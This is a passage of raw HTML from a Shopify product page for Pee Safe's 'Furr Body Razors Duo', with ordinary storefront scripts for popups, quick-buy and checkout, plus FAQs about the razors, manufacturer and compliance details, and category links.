    if (enquireBtn) enquireBtn.onclick = openPopup;
    if (closeBtn) closeBtn.onclick = closePopup;
    if (overlay) overlay.onclick = closePopup;
  }

  initPopupHandlers();

  document.addEventListener("DOMContentLoaded", function () {
    try {
      const thankYouPopup = document.getElementById("thank-you-popup");
      const thankYouOverlay = document.getElementById("thank-you-popup-overlay");
      const closeThankYouPopup = document.querySelector(".thank-you-close-popup");
      const form = document.querySelector(".enquire-now-popup-content form");

      function showThankYouPopup() {
        thankYouPopup?.classList.remove("hidden");
        thankYouOverlay?.classList.remove("hidden");
        document.body.style.overflow = "hidden";
        document.body.style.position = "fixed";
        document.body.style.width = "100%";
      }

      function hideThankYouPopup() {
        thankYouPopup?.classList.add("hidden");
        thankYouOverlay?.classList.add("hidden");
        document.body.style.overflow = "auto";
        document.body.style.position = "unset";
      }

      if (sessionStorage.getItem("showThankYouPopup") === "true") {
        setTimeout(() => {
          showThankYouPopup();
          sessionStorage.removeItem("showThankYouPopup");
        }, 500);
      }

      if (form) {
        form.addEventListener("submit", () => {
          sessionStorage.setItem("showThankYouPopup", "true");
        });
      }

      closeThankYouPopup?.addEventListener("click", hideThankYouPopup);
      thankYouOverlay?.addEventListener("click", hideThankYouPopup);

    } catch (error) {
      console.error("Error in thank you popup:", error);
    }
  });
</script>
</div>
</div>
<template id="quick-buy-content"><div class="quick-buy-drawer__variant text-start h-stack gap-6" slot="header"><variant-media widths="80,160" form="quick-buy-form-6552485560431-template--16184518344815__main"><img src="//www.peesafe.com/cdn/shop/files/duo_razor.jpg?v=1758104405&amp;width=1080" alt="Furr Body Razors Duo" srcset="//www.peesafe.com/cdn/shop/files/duo_razor.jpg?v=1758104405&amp;width=80 80w, //www.peesafe.com/cdn/shop/files/duo_razor.jpg?v=1758104405&amp;width=160 160w" width="1080" height="1080" loading="lazy" sizes="80px" class="quick-buy-drawer__media rounded-xs"></variant-media><div class="v-stack gap-0.5">
      <a href="/products/body-razors-duo" class="bold justify-self-start">Body Razors Duo</a><price-list role="region" aria-live="polite" class="price-list  " ><sale-price form="quick-buy-form-6552485560431-template--16184518344815__main" class="text-on-sale">
      <span class="sr-only">Sale price</span>₹ 314</sale-price>

    <compare-at-price form="quick-buy-form-6552485560431-template--16184518344815__main"  class="text-subdued line-through">
       <span class="sr-only">Regular price</span>
      <span class="comparePricepdp">₹ 448</span>
    </compare-at-price><unit-price form="quick-buy-form-6552485560431-template--16184518344815__main" hidden class="text-subdued text-sm">(/)
      </unit-price></price-list></div>
  </div>

  <div class="quick-buy-drawer__info"><noscript>
    <input type="hidden" name="id" form="quick-buy-form-6552485560431-template--16184518344815__main" value="39272733900911">
  </noscript><form method="post" action="/cart/add" id="quick-buy-form-6552485560431-template--16184518344815__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
    type="hidden"
    
      disabled
    
    name="id"
    value="39272733900911"
  ><div class="v-stack gap-4"><buy-buttons
      class="buy-buttons buy-buttons--multiple"
      template=""
      form="quick-buy-form-6552485560431-template--16184518344815__main"
    >
<button type="submit" class="button button--lg button--secondary"
  
  
  
  
  
  
  
  is="custom-button"
 >Add to cart</button><!--<div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="acd56321a7f70f490774a38b367fb46e" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:39272733900911,&quot;requiresShipping&quot;:true}]" shop-id="5578555503" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>-->
        
          <div class="shopify-payment-button">
            <script>
  function onbuynow(e){


    const url = window.location.href;
    let qty=document.querySelector('.quantity-selector__input')?.value;
     

    function getVariantID(url) {
        const urlParams = new URLSearchParams(window.location.search);
        const variantID = urlParams.get('variant');

        if (variantID) {
            return variantID;
        } else {
            
            return null;
        }
    }

    const variantID = getVariantID(url);

    if (variantID) {
        console.log('Variant ID:', variantID);
        onBuyNowClick(e, false, [{'id': variantID, 'quantity': qty}]);
    } else if(ShopifyAnalytics.meta.product.variants[0].id) {
        onBuyNowClick(e, false, [{'id': ShopifyAnalytics.meta.product.variants[0].id, 'quantity': qty}]);
    }
    else{
      onBuyNowClick(this,'#');
    }

    
 
     
     

    
  }
</script>



             
<button type="button" class="button button-1"  onclick="onbuynow(this)" id="gokwik-buy-now">Buy it now
<div style="display:none" class="addloadr" id="btn-loader"><div class="cir-loader">Loading..</div></div>
</button>  












            <!--
              <button type="button" class="button button-1"  onclick="onBuyNowClick(this,'#quick-buy-form-6552485560431-template--16184518344815__main')" id="gokwik-buy-now">Buy it now
              <div style="display:none" class="addloadr" id="btn-loader"><div class="cir-loader">Loading..</div></div>
              </button>
            -->
          </div>
        

        <style>
          #shopify-section-template--16184518344815__main .shopify-payment-button {}
        </style></buy-buttons>
  </div><input type="hidden" name="product-id" value="6552485560431" /><input type="hidden" name="section-id" value="template--16184518344815__main" /></form><div id="shopify-block-ARS9QY1dKMElMbmVIQ__reelv_reels_block_x7FAbe-1" class="shopify-block shopify-app-block"><link href="//cdn.shopify.com/extensions/019bb79a-bf40-76f4-ad40-37f5b272fc27/reelv-dev-62/assets/swiper-bundle.min.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/019bb79a-bf40-76f4-ad40-37f5b272fc27/reelv-dev-62/assets/swiper-bundle.min.js" defer></script>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    if (window.Swiper) {
      window.Swiper.use([
        window.Swiper.Navigation,
        window.Swiper.EffectCoverflow,
        window.Swiper.Mousewheel,
        window.Swiper.FreeMode,
        window.Swiper.EffectFade,
        window.Swiper.Pagination,
      ]);
    }
  });
</script><v27-reels
  id="reels-root"
  playlistId=""
  data-shop="pee-safe.myshopify.com"
  boxSize="270"
  mobileBoxSize="220"
  header="Watch and Shop"
  headerFontSize=""
  headerColor=""
  headerFontFamily=""
  headerFontWeight="600"
  headerTopMargin="40"
  headerBottomMargin="20"
  buttonColor="#000000"
  buttonSecondaryColor="#ffffff"
  reelsTopMargin="25"
  reelsBottomMargin="25"
  reelsPaddingBottom="45"
  fontFamily="inherit"
  fontColor="#000000"
></v27-reels><script src="https://cdn.shopify.com/extensions/019bb79a-bf40-76f4-ad40-37f5b272fc27/reelv-dev-62/assets/reels.iife.js" defer></script>


</div></div>
</template>


</section><section id="shopify-section-template--16184518344815__pdp_a_plus_banner_THDRm8" class="shopify-section shopify-section--aplushbanner">
    <style>
     #aplus_banner_template--16184518344815__pdp_a_plus_banner_THDRm8{width:100%;display:block;position:relative;}
    </style><link href="//www.peesafe.com/cdn/shop/t/487/assets/pdp-aPlus-banner.css?v=126803691436733685341715582773" rel="stylesheet" type="text/css" media="all" /><div id="aplus_banner_template--16184518344815__pdp_a_plus_banner_THDRm8" class="aplushbanner">
         <div class="aplushbanner_desktop">
           
                  <div class="desktop_list">
                    <img src="//www.peesafe.com/cdn/shop/files/Body_Razors_Duo_Desktop_1_1500x.jpg?v=1721030284" width="1920" height="1871" alt="">
                  </div>
             
         </div>
         <div class="aplushbanner_mobile">
              
                   <div class="mobile_list">
                    <img src="//www.peesafe.com/cdn/shop/files/Body_Razors_Duo_Mobile_1_600x.jpg?v=1721030284" width="800" height="4911" alt="">
                   </div>
               
         </div>
      </div>

  

</section><section id="shopify-section-template--16184518344815__1717479610cadc4244" class="shopify-section shopify-section--apps">

</section><section id="shopify-section-template--16184518344815__1714469339d385c8d1" class="shopify-section shopify-section--apps">
<style>
  #shopify-section-template--16184518344815__1714469339d385c8d1 {
    --section-background-hash: 0;
  }

  #shopify-section-template--16184518344815__1714469339d385c8d1 + * {
    --previous-section-background-hash: 0;
  }</style><style>
    #shopify-section-template--16184518344815__1714469339d385c8d1 {
      
      
    }
  </style>

  <div class="section   section-blends section-full"><div id="shopify-block-AWnVRa3BVWDBWK2FaQ__air_product_reviews_app_block_review_list_tNdAzX" class="shopify-block shopify-app-block"><div class="AirReviews-Embed-BlockWrapper" style="display:block">
    <input type="hidden" id="air_blockreviews_block_id" value="AWnVRa3BVWDBWK2FaQ__air_product_reviews_app_block_review_list_tNdAzX" />
    <input type="hidden" id="air_blockreviews_block_name" value="app-block-review-list" />
    <input type="hidden" id="air_blockreviews_page" value="product" />
    <input type="hidden" id="air_blockreviews_summaryHeading" value="Hear from our customers" />
    <input type="hidden" id="air_blockreviews_layout" value="list" />
    <input type="hidden" id="air_blockreviews_singleStarColor" value="#16a086" />
    <input type="hidden" id="air_blockreviews_primaryColor" value="#121212" />
</div>

</div></div>
</section><section id="shopify-section-template--16184518344815__accordion_content_with_meta_EXcgDR" class="shopify-section shopify-section--accordion-content shopify-section--accordion-content-withmeta">
<style>
  #shopify-section-template--16184518344815__accordion_content_with_meta_EXcgDR {
    --section-background-hash: 0;
  }

  #shopify-section-template--16184518344815__accordion_content_with_meta_EXcgDR + * {
    --previous-section-background-hash: 0;
  }</style><style>
  #shopify-section-template--16184518344815__accordion_content_with_meta_EXcgDR {
    --section-stack-intro: 60%;
    --section-stack-main: 60%;
  }
</style>
<div class="section   section-blends section-full">
  <div class="section-stack section-stack--center "><div class="section-stack__intro" >
            <div class="prose text-center"><h2 class="h2">FAQs</h2></div>
          </div>  
        
         
            <div class="section-stack__main">  
              <div class="accordion-box rounded bg-secondary">
                    


<details  class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >Do I throw the Furr Body Shaving Razor after one use?</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><div class="prose">Furr Body Shaving Razors are designed in a way that they can be used on multiple occasions. Also, the effectiveness of the razors remains the same.</div></div>
</details>




<details  class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >Can I use Furr Body Shaving Razor for dry shaving?</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><div class="prose">Yes, you can but it is recommended to exfoliate your skin before shaving for better results.</div></div>
</details>




<details  class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >How frequently will I have to shave if I use Furr Bikini Line Razor?</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><div class="prose">Furr Bikini Line Razors are very effective, but it all depends on your hair growth and skin needs.</div></div>
</details>




<details  class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >Are Furr Bikini Line Razors safe to use?</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><div class="prose">These razors are designed with Chromium and PTFE technology to give you a smooth shaving experience and the safety guard makes the shaving experience smooth and safe.</div></div>
</details>


              </div>
            </div> 
  </div>
</div>





</section><section id="shopify-section-template--16184518344815__faq_AR8gV8" class="shopify-section shopify-section--faq">
<style>
  #shopify-section-template--16184518344815__faq_AR8gV8 {
    --section-background-hash: 0;
  }

  #shopify-section-template--16184518344815__faq_AR8gV8 + * {
    --previous-section-background-hash: 0;
  }</style><style>
  #shopify-section-template--16184518344815__faq_AR8gV8 {
    --section-stack-intro: 60%;
    --section-stack-main: 60%;
  }
</style>

<div class="section   section-blends section-full">
  <div class="section-stack section-stack--center "><div class="section-stack__intro">
        <div class="v-stack gap-10"><div class="prose text-center"><h2 class="h2">Additional Information</h2></div></div>
      </div><div class="section-stack__main" >
        <div class="accordion-box rounded bg-secondary"><details  class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >Manufacturing &amp; Compliance Details</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><div class="prose"><p><span class="metafield-multi_line_text_field">KAI Manufacturing India Pvt. Ltd. Khasra No -33/18, 19, 22/1, 23/1, 24/1,CTehsil- Farukhnagar Gurgaon, 122506 India  - - - -   Marketed by : Redcliffe Hygiene Private Limited, Plot No. 517 Third Floor, Udyog Vihar Phase 3, Gurugram, Haryana 122016 Nodal Officer Detail Name : Ms. Ashima Sharma Email Id : nodal@peesafe.com</span></p></div></div>
</details><details  class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >Caution</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><div class="prose"><p><span class="metafield-multi_line_text_field">Wiping the blades with bare hands may result in an injury. Keep out of reach of children.</span></p></div></div>
</details></div>
      </div><div ><div class="faq-availability"></div></div>
  </div>
</div><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [{
          "@type": "Question",
          "name": "Manufacturing \u0026 Compliance Details",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "\u003cp\u003e\u003cspan class=\"metafield-multi_line_text_field\"\u003eKAI Manufacturing India Pvt. Ltd. Khasra No -33\/18, 19, 22\/1, 23\/1, 24\/1,CTehsil- Farukhnagar Gurgaon, 122506 India  - - - -   Marketed by : Redcliffe Hygiene Private Limited, Plot No. 517 Third Floor, Udyog Vihar Phase 3, Gurugram, Haryana 122016 Nodal Officer Detail Name : Ms. Ashima Sharma Email Id : nodal@peesafe.com\u003c\/span\u003e\u003c\/p\u003e"
          }
        },
{
          "@type": "Question",
          "name": "Caution",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "\u003cp\u003e\u003cspan class=\"metafield-multi_line_text_field\"\u003eWiping the blades with bare hands may result in an injury. Keep out of reach of children.\u003c\/span\u003e\u003c\/p\u003e"
          }
        }
]
  }
</script>


</section><section id="shopify-section-template--16184518344815__rich_text_FwyUMj" class="shopify-section shopify-section--rich-text"><style>
  #shopify-section-template--16184518344815__rich_text_FwyUMj {
    --section-background-hash: 0;
  }

  #shopify-section-template--16184518344815__rich_text_FwyUMj + * {
    --previous-section-background-hash: 0;
  }</style><style>
    #shopify-section-template--16184518344815__rich_text_FwyUMj {
      --rich-text-max-width: 650px
    }
  </style>

  <div class="section   section-blends section-full"><div class="rich-text justify-center ">
      <div class="rich-text__wrapper">
        <div class="prose justify-items-center text-center"><p class="h3 hyphenate" >Explore More Categories</p></div>
      </div>
    </div>
  </div></section><section id="shopify-section-template--16184518344815__image_link_blocks_QLiQE3" class="shopify-section shopify-section--image-link-blocks"><style>
  #shopify-section-template--16184518344815__image_link_blocks_QLiQE3 {
    --section-background-hash: 0;
  }

  #shopify-section-template--16184518344815__image_link_blocks_QLiQE3 + * {
    --previous-section-background-hash: 0;
  }</style><style>#shopify-section-template--16184518344815__image_link_blocks_QLiQE3 .image-link-blocks {
    --image-link-blocks-item-width: 38vw;
    --image-link-blocks-grid: auto / auto-flow var(--image-link-blocks-item-width);

    --content-over-media-gap: var(--grid-gutter);
  }

  @media screen and (min-width: 700px) {
    #shopify-section-template--16184518344815__image_link_blocks_QLiQE3 .image-link-blocks {
      --image-link-blocks-item-width: 22vw;
    }
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-template--16184518344815__image_link_blocks_QLiQE3 .image-link-blocks {
      --image-link-blocks-items-per-row: 5;
      --image-link-blocks-grid: auto / auto-flow calc(var(--container-inner-width) / var(--image-link-blocks-items-per-row) - (var(--grid-gutter) / var(--image-link-blocks-items-per-row) * (var(--image-link-blocks-items-per-row) - 1)));
    }
  }

  @media screen and (min-width: 1400px) {
    #shopify-section-template--16184518344815__image_link_blocks_QLiQE3 .image-link-blocks {
      --image-link-blocks-items-per-row: 6;
    }
  }
</style><div class="section   section-blends section-full">
  <div class="section-stack"><div class="floating-controls-container"><image-link-blocks id="scroll-area-template--16184518344815__image_link_blocks_QLiQE3" class="image-link-blocks scroll-area bleed md:unbleed"><div class="image-link-blocks__item group rounded bg-secondary text-custom"style="--text-color: 255 255 255;" ><a href="/collections/toilet-hygiene" class="content-over-media rounded" style="--content-over-media-overlay: 0 0 0 / 0.0"><img src="//www.peesafe.com/cdn/shop/files/Toilet_hygiene.png?v=1719219023&amp;width=1200" alt="" srcset="//www.peesafe.com/cdn/shop/files/Toilet_hygiene.png?v=1719219023&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Toilet_hygiene.png?v=1719219023&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Toilet_hygiene.png?v=1719219023&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Toilet_hygiene.png?v=1719219023&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Toilet_hygiene.png?v=1719219023&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Toilet_hygiene.png?v=1719219023&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Toilet_hygiene.png?v=1719219023&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Toilet_hygiene.png?v=1719219023&amp;width=900 900w, //www.peesafe.com/cdn/shop/files/Toilet_hygiene.png?v=1719219023&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Toilet_hygiene.png?v=1719219023&amp;width=1200 1200w" width="1200" height="1600" loading="lazy" sizes="(max-width: 699px) 160px, 285px" class="zoom-image"></a></div><div class="image-link-blocks__item group rounded bg-secondary text-custom"style="--text-color: 255 255 255;" ><a href="/collections/menstrual-care" class="content-over-media rounded" style="--content-over-media-overlay: 0 0 0 / 0.0"><img src="//www.peesafe.com/cdn/shop/files/Menstrual_Care.png?v=1719219598&amp;width=1200" alt="" srcset="//www.peesafe.com/cdn/shop/files/Menstrual_Care.png?v=1719219598&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Menstrual_Care.png?v=1719219598&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Menstrual_Care.png?v=1719219598&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Menstrual_Care.png?v=1719219598&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Menstrual_Care.png?v=1719219598&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Menstrual_Care.png?v=1719219598&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Menstrual_Care.png?v=1719219598&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Menstrual_Care.png?v=1719219598&amp;width=900 900w, //www.peesafe.com/cdn/shop/files/Menstrual_Care.png?v=1719219598&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Menstrual_Care.png?v=1719219598&amp;width=1200 1200w" width="1200" height="1600" loading="lazy" sizes="(max-width: 699px) 160px, 285px" class="zoom-image"></a></div><div class="image-link-blocks__item group rounded bg-secondary text-custom"style="--text-color: 255 255 255;" ><a href="/collections/intimate-care" class="content-over-media rounded" style="--content-over-media-overlay: 0 0 0 / 0.0"><img src="//www.peesafe.com/cdn/shop/files/Intimate_Care.png?v=1719219598&amp;width=1200" alt="" srcset="//www.peesafe.com/cdn/shop/files/Intimate_Care.png?v=1719219598&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Intimate_Care.png?v=1719219598&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Intimate_Care.png?v=1719219598&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Intimate_Care.png?v=1719219598&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Intimate_Care.png?v=1719219598&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Intimate_Care.png?v=1719219598&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Intimate_Care.png?v=1719219598&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Intimate_Care.png?v=1719219598&amp;width=900 900w, //www.peesafe.com/cdn/shop/files/Intimate_Care.png?v=1719219598&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Intimate_Care.png?v=1719219598&amp;width=1200 1200w" width="1200" height="1600" loading="lazy" sizes="(max-width: 699px) 160px, 285px" class="zoom-image"></a></div><div class="image-link-blocks__item group rounded bg-secondary text-custom"style="--text-color: 255 255 255;" ><a href="/collections/shaving-grooming" class="content-over-media rounded" style="--content-over-media-overlay: 0 0 0 / 0.0"><img src="//www.peesafe.com/cdn/shop/files/Grooming_shaving.png?v=1719219064&amp;width=1200" alt="" srcset="//www.peesafe.com/cdn/shop/files/Grooming_shaving.png?v=1719219064&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Grooming_shaving.png?v=1719219064&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Grooming_shaving.png?v=1719219064&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Grooming_shaving.png?v=1719219064&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Grooming_shaving.png?v=1719219064&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Grooming_shaving.png?v=1719219064&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Grooming_shaving.png?v=1719219064&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Grooming_shaving.png?v=1719219064&amp;width=900 900w, //www.peesafe.com/cdn/shop/files/Grooming_shaving.png?v=1719219064&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Grooming_shaving.png?v=1719219064&amp;width=1200 1200w" width="1200" height="1600" loading="lazy" sizes="(max-width: 699px) 160px, 285px" class="zoom-image"></a></div><div class="image-link-blocks__item group rounded bg-secondary text-custom"style="--text-color: 255 255 255;" ><a href="/collections/sexual-wellness" class="content-over-media rounded" style="--content-over-media-overlay: 0 0 0 / 0.0"><img src="//www.peesafe.com/cdn/shop/files/Sexual_wellness.png?v=1719219074&amp;width=1200" alt="" srcset="//www.peesafe.com/cdn/shop/files/Sexual_wellness.png?v=1719219074&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Sexual_wellness.png?v=1719219074&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Sexual_wellness.png?v=1719219074&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Sexual_wellness.png?v=1719219074&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Sexual_wellness.png?v=1719219074&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Sexual_wellness.png?v=1719219074&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Sexual_wellness.png?v=1719219074&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Sexual_wellness.png?v=1719219074&amp;width=900 900w, //www.peesafe.com/cdn/shop/files/Sexual_wellness.png?v=1719219074&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Sexual_wellness.png?v=1719219074&amp;width=1200 1200w" width="1200" height="1600" loading="lazy" sizes="(max-width: 699px) 160px, 285px" class="zoom-image"></a></div></image-link-blocks>

      <button is="prev-button" class="circle-button circle-button--fill border group" aria-controls="scroll-area-template--16184518344815__image_link_blocks_QLiQE3" disabled>
        <span class="sr-only">Previous</span>
        <span class="animated-arrow animated-arrow--reverse"></span>
      </button>

      <button is="next-button" class="circle-button circle-button--fill border group" aria-controls="scroll-area-template--16184518344815__image_link_blocks_QLiQE3">
        <span class="sr-only">Next</span>
        <span class="animated-arrow"></span>
      </button>
    </div>
  </div>
</div>

</section><section id="shopify-section-template--16184518344815__image_link_blocks_jj8kxk" class="shopify-section shopify-section--image-link-blocks"><style>
  #shopify-section-template--16184518344815__image_link_blocks_jj8kxk {
    --section-background-hash: 0;
  }

  #shopify-section-template--16184518344815__image_link_blocks_jj8kxk + * {
    --previous-section-background-hash: 0;
  }</style><style>#shopify-section-template--16184518344815__image_link_blocks_jj8kxk .image-link-blocks {
    --image-link-blocks-item-width: 38vw;
    --image-link-blocks-grid: auto / auto-flow var(--image-link-blocks-item-width);

    --content-over-media-gap: var(--grid-gutter);
  }

  @media screen and (min-width: 700px) {
    #shopify-section-template--16184518344815__image_link_blocks_jj8kxk .image-link-blocks {
      --image-link-blocks-item-width: 22vw;
    }
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-template--16184518344815__image_link_blocks_jj8kxk .image-link-blocks {
      --image-link-blocks-items-per-row: 5;
      --image-link-blocks-grid: auto / auto-flow calc(var(--container-inner-width) / var(--image-link-blocks-items-per-row) - (var(--grid-gutter) / var(--image-link-blocks-items-per-row) * (var(--image-link-blocks-items-per-row) - 1)));
    }
  }

  @media screen and (min-width: 1400px) {
    #shopify-section-template--16184518344815__image_link_blocks_jj8kxk .image-link-blocks {
      --image-link-blocks-items-per-row: 6;
    }
  }
</style><div class="section   section-blends section-full">
  <div class="section-stack"><div class="floating-controls-container"><image-link-blocks id="scroll-area-template--16184518344815__image_link_blocks_jj8kxk" class="image-link-blocks scroll-area bleed md:unbleed"><div class="image-link-blocks__item group rounded bg-secondary text-custom"style="--text-color: 255 255 255;" ><a  class="content-over-media rounded" style="--content-over-media-overlay: 0 0 0 / 0.0"><img src="//www.peesafe.com/cdn/shop/files/FAST_SHIPPING.png?v=1715078140&amp;width=800" alt="" srcset="//www.peesafe.com/cdn/shop/files/FAST_SHIPPING.png?v=1715078140&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING.png?v=1715078140&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING.png?v=1715078140&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING.png?v=1715078140&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING.png?v=1715078140&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING.png?v=1715078140&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING.png?v=1715078140&amp;width=800 800w" width="800" height="1027" loading="lazy" sizes="(max-width: 699px) 160px, 285px" class="zoom-image"></a></div><div class="image-link-blocks__item group rounded bg-secondary text-custom"style="--text-color: 255 255 255;" ><a  class="content-over-media rounded" style="--content-over-media-overlay: 0 0 0 / 0.0"><img src="//www.peesafe.com/cdn/shop/files/FAST_SHIPPING_4.png?v=1715079276&amp;width=800" alt="" srcset="//www.peesafe.com/cdn/shop/files/FAST_SHIPPING_4.png?v=1715079276&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING_4.png?v=1715079276&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING_4.png?v=1715079276&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING_4.png?v=1715079276&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING_4.png?v=1715079276&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING_4.png?v=1715079276&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING_4.png?v=1715079276&amp;width=800 800w" width="800" height="1027" loading="lazy" sizes="(max-width: 699px) 160px, 285px" class="zoom-image"></a></div><div class="image-link-blocks__item group rounded bg-secondary text-custom"style="--text-color: 255 255 255;" ><a  class="content-over-media rounded" style="--content-over-media-overlay: 0 0 0 / 0.0"><img src="//www.peesafe.com/cdn/shop/files/FAST_SHIPPING_1.png?v=1715078276&amp;width=800" alt="" srcset="//www.peesafe.com/cdn/shop/files/FAST_SHIPPING_1.png?v=1715078276&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING_1.png?v=1715078276&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING_1.png?v=1715078276&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING_1.png?v=1715078276&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING_1.png?v=1715078276&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING_1.png?v=1715078276&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING_1.png?v=1715078276&amp;width=800 800w" width="800" height="1027" loading="lazy" sizes="(max-width: 699px) 160px, 285px" 